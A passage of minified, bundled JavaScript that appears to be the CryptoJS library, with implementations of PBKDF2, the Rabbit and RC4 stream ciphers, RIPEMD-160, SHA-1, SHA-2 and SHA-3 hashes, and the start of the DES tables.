e=t.words,r=t.sigBytes-1;for(r=t.sigBytes-1;r>=0;r--)if(e[r>>>2]>>>24-r%4*8&255){t.sigBytes=r+1;break}}},n.pad.ZeroPadding)},19:function(t,e,r){var n,i,a,o,s,c,l,u,f;t.exports=(f=r(9021),r(3009),r(1025),i=(n=f).lib,a=i.Base,o=i.WordArray,s=n.algo,c=s.SHA256,l=s.HMAC,u=s.PBKDF2=a.extend({cfg:a.extend({keySize:4,hasher:c,iterations:25e4}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=l.create(r.hasher,t),i=o.create(),a=o.create([1]),s=i.words,c=a.words,u=r.keySize,f=r.iterations;s.length<u;){var h=n.update(e).finalize(a);n.reset();for(var d=h.words,p=d.length,y=h,_=1;_<f;_++){y=n.finalize(y),n.reset();for(var g=y.words,m=0;m<p;m++)d[m]^=g[m]}i.concat(h),c[0]++}return i.sigBytes=4*u,i}}),n.PBKDF2=function(t,e,r){return u.create(r).compute(t,e)},f.PBKDF2)},2696:function(t,e,r){var n;t.exports=(n=r(9021),r(754),r(4636),r(9506),r(7165),function(){var t=n,e=t.lib.StreamCipher,r=t.algo,i=[],a=[],o=[],s=r.RabbitLegacy=e.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var i=0;i<4;i++)c.call(this);for(i=0;i<8;i++)n[i]^=r[i+4&7];if(e){var a=e.words,o=a[0],s=a[1],l=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),u=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=l>>>16|4294901760&u,h=u<<16|65535&l;for(n[0]^=l,n[1]^=f,n[2]^=u,n[3]^=h,n[4]^=l,n[5]^=f,n[6]^=u,n[7]^=h,i=0;i<4;i++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)a[r]=e[r];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<a[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<a[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<a[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<a[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<a[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<a[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<a[6]>>>0?1:0)|0,this._b=e[7]>>>0<a[7]>>>0?1:0,r=0;r<8;r++){var n=t[r]+e[r],i=65535&n,s=n>>>16,c=((i*i>>>17)+i*s>>>15)+s*s,l=((4294901760&n)*n|0)+((65535&n)*n|0);o[r]=c^l}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.RabbitLegacy=e._createHelper(s)}(),n.RabbitLegacy)},6298:function(t,e,r){var n;t.exports=(n=r(9021),r(754),r(4636),r(9506),r(7165),function(){var t=n,e=t.lib.StreamCipher,r=t.algo,i=[],a=[],o=[],s=r.Rabbit=e.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(this._b=0,r=0;r<4;r++)c.call(this);for(r=0;r<8;r++)i[r]^=n[r+4&7];if(e){var a=e.words,o=a[0],s=a[1],l=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),u=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=l>>>16|4294901760&u,h=u<<16|65535&l;for(i[0]^=l,i[1]^=f,i[2]^=u,i[3]^=h,i[4]^=l,i[5]^=f,i[6]^=u,i[7]^=h,r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)a[r]=e[r];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<a[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<a[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<a[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<a[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<a[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<a[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<a[6]>>>0?1:0)|0,this._b=e[7]>>>0<a[7]>>>0?1:0,r=0;r<8;r++){var n=t[r]+e[r],i=65535&n,s=n>>>16,c=((i*i>>>17)+i*s>>>15)+s*s,l=((4294901760&n)*n|0)+((65535&n)*n|0);o[r]=c^l}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.Rabbit=e._createHelper(s)}(),n.Rabbit)},7193:function(t,e,r){var n;t.exports=(n=r(9021),r(754),r(4636),r(9506),r(7165),function(){var t=n,e=t.lib.StreamCipher,r=t.algo,i=r.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,n=this._S=[],i=0;i<256;i++)n[i]=i;i=0;for(var a=0;i<256;i++){var o=i%r,s=e[o>>>2]>>>24-o%4*8&255;a=(a+n[i]+s)%256;var c=n[i];n[i]=n[a],n[a]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=a.call(this)},keySize:8,ivSize:0});function a(){for(var t=this._S,e=this._i,r=this._j,n=0,i=0;i<4;i++){r=(r+t[e=(e+1)%256])%256;var a=t[e];t[e]=t[r],t[r]=a,n|=t[(t[e]+t[r])%256]<<24-8*i}return this._i=e,this._j=r,n}t.RC4=e._createHelper(i);var o=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)a.call(this)}});t.RC4Drop=e._createHelper(o)}(),n.RC4)},8056:function(t,e,r){var n;t.exports=(n=r(9021),function(t){var e=n,r=e.lib,i=r.WordArray,a=r.Hasher,o=e.algo,s=i.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=i.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=i.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),u=i.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),f=i.create([0,1518500249,1859775393,2400959708,2840853838]),h=i.create([1352829926,1548603684,1836072691,2053994217,0]),d=o.RIPEMD160=a.extend({_doReset:function(){this._hash=i.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,i=t[n];t[n]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var a,o,d,b,w,E,k,x,S,A,B,R=this._hash.words,O=f.words,T=h.words,I=s.words,L=c.words,U=l.words,j=u.words;for(E=a=R[0],k=o=R[1],x=d=R[2],S=b=R[3],A=w=R[4],r=0;r<80;r+=1)B=a+t[e+I[r]]|0,B+=r<16?p(o,d,b)+O[0]:r<32?y(o,d,b)+O[1]:r<48?_(o,d,b)+O[2]:r<64?g(o,d,b)+O[3]:m(o,d,b)+O[4],B=(B=v(B|=0,U[r]))+w|0,a=w,w=b,b=v(d,10),d=o,o=B,B=E+t[e+L[r]]|0,B+=r<16?m(k,x,S)+T[0]:r<32?g(k,x,S)+T[1]:r<48?_(k,x,S)+T[2]:r<64?y(k,x,S)+T[3]:p(k,x,S)+T[4],B=(B=v(B|=0,j[r]))+A|0,E=A,A=S,S=v(x,10),x=k,k=B;B=R[1]+d+S|0,R[1]=R[2]+b+A|0,R[2]=R[3]+w+E|0,R[3]=R[4]+a+k|0,R[4]=R[0]+o+x|0,R[0]=B},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var i=this._hash,a=i.words,o=0;o<5;o++){var s=a[o];a[o]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return i},clone:function(){var t=a.clone.call(this);return t._hash=this._hash.clone(),t}});function p(t,e,r){return t^e^r}function y(t,e,r){return t&e|~t&r}function _(t,e,r){return(t|~e)^r}function g(t,e,r){return t&r|e&~r}function m(t,e,r){return t^(e|~r)}function v(t,e){return t<<e|t>>>32-e}e.RIPEMD160=a._createHelper(d),e.HmacRIPEMD160=a._createHmacHelper(d)}(Math),n.RIPEMD160)},5471:function(t,e,r){var n,i,a,o,s,c,l,u;t.exports=(u=r(9021),i=(n=u).lib,a=i.WordArray,o=i.Hasher,s=n.algo,c=[],l=s.SHA1=o.extend({_doReset:function(){this._hash=new a.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],i=r[1],a=r[2],o=r[3],s=r[4],l=0;l<80;l++){if(l<16)c[l]=0|t[e+l];else{var u=c[l-3]^c[l-8]^c[l-14]^c[l-16];c[l]=u<<1|u>>>31}var f=(n<<5|n>>>27)+s+c[l];f+=l<20?1518500249+(i&a|~i&o):l<40?1859775393+(i^a^o):l<60?(i&a|i&o|a&o)-1894007588:(i^a^o)-899497514,s=o,o=a,a=i<<30|i>>>2,i=n,n=f}r[0]=r[0]+n|0,r[1]=r[1]+i|0,r[2]=r[2]+a|0,r[3]=r[3]+o|0,r[4]=r[4]+s|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(n+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),n.SHA1=o._createHelper(l),n.HmacSHA1=o._createHmacHelper(l),u.SHA1)},6308:function(t,e,r){var n,i,a,o,s,c;t.exports=(c=r(9021),r(3009),i=(n=c).lib.WordArray,a=n.algo,o=a.SHA256,s=a.SHA224=o.extend({_doReset:function(){this._hash=new i.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=4,t}}),n.SHA224=o._createHelper(s),n.HmacSHA224=o._createHmacHelper(s),c.SHA224)},3009:function(t,e,r){var n;t.exports=(n=r(9021),function(t){var e=n,r=e.lib,i=r.WordArray,a=r.Hasher,o=e.algo,s=[],c=[];!function(){function e(e){for(var r=t.sqrt(e),n=2;n<=r;n++)if(!(e%n))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var n=2,i=0;i<64;)e(n)&&(i<8&&(s[i]=r(t.pow(n,.5))),c[i]=r(t.pow(n,1/3)),i++),n++}();var l=[],u=o.SHA256=a.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],i=r[1],a=r[2],o=r[3],s=r[4],u=r[5],f=r[6],h=r[7],d=0;d<64;d++){if(d<16)l[d]=0|t[e+d];else{var p=l[d-15],y=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,_=l[d-2],g=(_<<15|_>>>17)^(_<<13|_>>>19)^_>>>10;l[d]=y+l[d-7]+g+l[d-16]}var m=n&i^n&a^i&a,v=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),b=h+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&u^~s&f)+c[d]+l[d];h=f,f=u,u=s,s=o+b|0,o=a,a=i,i=n,n=b+(v+m)|0}r[0]=r[0]+n|0,r[1]=r[1]+i|0,r[2]=r[2]+a|0,r[3]=r[3]+o|0,r[4]=r[4]+s|0,r[5]=r[5]+u|0,r[6]=r[6]+f|0,r[7]=r[7]+h|0},_doFinalize:function(){var e=this._data,r=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;return r[i>>>5]|=128<<24-i%32,r[14+(i+64>>>9<<4)]=t.floor(n/4294967296),r[15+(i+64>>>9<<4)]=n,e.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=a.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=a._createHelper(u),e.HmacSHA256=a._createHmacHelper(u)}(Math),n.SHA256)},5953:function(t,e,r){var n;t.exports=(n=r(9021),r(3240),function(t){var e=n,r=e.lib,i=r.WordArray,a=r.Hasher,o=e.x64.Word,s=e.algo,c=[],l=[],u=[];!function(){for(var t=1,e=0,r=0;r<24;r++){c[t+5*e]=(r+1)*(r+2)/2%64;var n=(2*t+3*e)%5;t=e%5,e=n}for(t=0;t<5;t++)for(e=0;e<5;e++)l[t+5*e]=e+(2*t+3*e)%5*5;for(var i=1,a=0;a<24;a++){for(var s=0,f=0,h=0;h<7;h++){if(1&i){var d=(1<<h)-1;d<32?f^=1<<d:s^=1<<d-32}128&i?i=i<<1^113:i<<=1}u[a]=o.create(s,f)}}();var f=[];!function(){for(var t=0;t<25;t++)f[t]=o.create()}();var h=s.SHA3=a.extend({cfg:a.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new o.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,n=this.blockSize/2,i=0;i<n;i++){var a=t[e+2*i],o=t[e+2*i+1];a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),(R=r[i]).high^=o,R.low^=a}for(var s=0;s<24;s++){for(var h=0;h<5;h++){for(var d=0,p=0,y=0;y<5;y++)d^=(R=r[h+5*y]).high,p^=R.low;var _=f[h];_.high=d,_.low=p}for(h=0;h<5;h++){var g=f[(h+4)%5],m=f[(h+1)%5],v=m.high,b=m.low;for(d=g.high^(v<<1|b>>>31),p=g.low^(b<<1|v>>>31),y=0;y<5;y++)(R=r[h+5*y]).high^=d,R.low^=p}for(var w=1;w<25;w++){var E=(R=r[w]).high,k=R.low,x=c[w];x<32?(d=E<<x|k>>>32-x,p=k<<x|E>>>32-x):(d=k<<x-32|E>>>64-x,p=E<<x-32|k>>>64-x);var S=f[l[w]];S.high=d,S.low=p}var A=f[0],B=r[0];for(A.high=B.high,A.low=B.low,h=0;h<5;h++)for(y=0;y<5;y++){var R=r[w=h+5*y],O=f[w],T=f[(h+1)%5+5*y],I=f[(h+2)%5+5*y];R.high=O.high^~T.high&I.high,R.low=O.low^~T.low&I.low}R=r[0];var L=u[s];R.high^=L.high,R.low^=L.low}},_doFinalize:function(){var e=this._data,r=e.words,n=(this._nDataBytes,8*e.sigBytes),a=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(t.ceil((n+1)/a)*a>>>5)-1]|=128,e.sigBytes=4*r.length,this._process();for(var o=this._state,s=this.cfg.outputLength/8,c=s/8,l=[],u=0;u<c;u++){var f=o[u],h=f.high,d=f.low;h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),l.push(d),l.push(h)}return new i.init(l,s)},clone:function(){for(var t=a.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});e.SHA3=a._createHelper(h),e.HmacSHA3=a._createHmacHelper(h)}(Math),n.SHA3)},9557:function(t,e,r){var n,i,a,o,s,c,l,u;t.exports=(u=r(9021),r(3240),r(1380),i=(n=u).x64,a=i.Word,o=i.WordArray,s=n.algo,c=s.SHA512,l=s.SHA384=c.extend({_doReset:function(){this._hash=new o.init([new a.init(3418070365,3238371032),new a.init(1654270250,914150663),new a.init(2438529370,812702999),new a.init(355462360,4144912697),new a.init(1731405415,4290775857),new a.init(2394180231,1750603025),new a.init(3675008525,1694076839),new a.init(1203062813,3204075428)])},_doFinalize:function(){var t=c._doFinalize.call(this);return t.sigBytes-=16,t}}),n.SHA384=c._createHelper(l),n.HmacSHA384=c._createHmacHelper(l),u.SHA384)},1380:function(t,e,r){var n;t.exports=(n=r(9021),r(3240),function(){var t=n,e=t.lib.Hasher,r=t.x64,i=r.Word,a=r.WordArray,o=t.algo;function s(){return i.create.apply(i,arguments)}var c=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],l=[];!function(){for(var t=0;t<80;t++)l[t]=s()}();var u=o.SHA512=e.extend({_doReset:function(){this._hash=new a.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],i=r[1],a=r[2],o=r[3],s=r[4],u=r[5],f=r[6],h=r[7],d=n.high,p=n.low,y=i.high,_=i.low,g=a.high,m=a.low,v=o.high,b=o.low,w=s.high,E=s.low,k=u.high,x=u.low,S=f.high,A=f.low,B=h.high,R=h.low,O=d,T=p,I=y,L=_,U=g,j=m,z=v,P=b,N=w,C=E,M=k,F=x,D=S,$=A,Z=B,H=R,q=0;q<80;q++){var W,G,V=l[q];if(q<16)G=V.high=0|t[e+2*q],W=V.low=0|t[e+2*q+1];else{var K=l[q-15],Y=K.high,X=K.low,Q=(Y>>>1|X<<31)^(Y>>>8|X<<24)^Y>>>7,J=(X>>>1|Y<<31)^(X>>>8|Y<<24)^(X>>>7|Y<<25),tt=l[q-2],et=tt.high,rt=tt.low,nt=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,it=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),at=l[q-7],ot=at.high,st=at.low,ct=l[q-16],lt=ct.high,ut=ct.low;G=(G=(G=Q+ot+((W=J+st)>>>0<J>>>0?1:0))+nt+((W+=it)>>>0<it>>>0?1:0))+lt+((W+=ut)>>>0<ut>>>0?1:0),V.high=G,V.low=W}var ft,ht=N&M^~N&D,dt=C&F^~C&$,pt=O&I^O&U^I&U,yt=T&L^T&j^L&j,_t=(O>>>28|T<<4)^(O<<30|T>>>2)^(O<<25|T>>>7),gt=(T>>>28|O<<4)^(T<<30|O>>>2)^(T<<25|O>>>7),mt=(N>>>14|C<<18)^(N>>>18|C<<14)^(N<<23|C>>>9),vt=(C>>>14|N<<18)^(C>>>18|N<<14)^(C<<23|N>>>9),bt=c[q],wt=bt.high,Et=bt.low,kt=Z+mt+((ft=H+vt)>>>0<H>>>0?1:0),xt=gt+yt;Z=D,H=$,D=M,$=F,M=N,F=C,N=z+(kt=(kt=(kt=kt+ht+((ft+=dt)>>>0<dt>>>0?1:0))+wt+((ft+=Et)>>>0<Et>>>0?1:0))+G+((ft+=W)>>>0<W>>>0?1:0))+((C=P+ft|0)>>>0<P>>>0?1:0)|0,z=U,P=j,U=I,j=L,I=O,L=T,O=kt+(_t+pt+(xt>>>0<gt>>>0?1:0))+((T=ft+xt|0)>>>0<ft>>>0?1:0)|0}p=n.low=p+T,n.high=d+O+(p>>>0<T>>>0?1:0),_=i.low=_+L,i.high=y+I+(_>>>0<L>>>0?1:0),m=a.low=m+j,a.high=g+U+(m>>>0<j>>>0?1:0),b=o.low=b+P,o.high=v+z+(b>>>0<P>>>0?1:0),E=s.low=E+C,s.high=w+N+(E>>>0<C>>>0?1:0),x=u.low=x+F,u.high=k+M+(x>>>0<F>>>0?1:0),A=f.low=A+$,f.high=S+D+(A>>>0<$>>>0?1:0),R=h.low=R+H,h.high=B+Z+(R>>>0<H>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[30+(n+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(n+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(u),t.HmacSHA512=e._createHmacHelper(u)}(),n.SHA512)},7628:function(t,e,r){var n;t.exports=(n=r(9021),r(754),r(4636),r(9506),r(7165),function(){var t=n,e=t.lib,r=e.WordArray,i=e.BlockCipher,a=t.algo,o=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,85